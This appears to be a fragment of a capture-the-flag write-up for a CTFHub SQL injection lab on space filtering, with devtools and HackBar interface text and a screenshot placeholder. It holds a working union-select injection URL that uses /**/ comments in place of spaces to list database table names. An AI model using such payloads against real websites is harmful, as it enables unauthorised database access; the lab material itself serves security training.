 过滤空格
ID 输个1试试? Search
ID: 1
Data: news,bemmurfbnx
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other Co
http://challenge-37f0818380c23dab.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='sqli'%23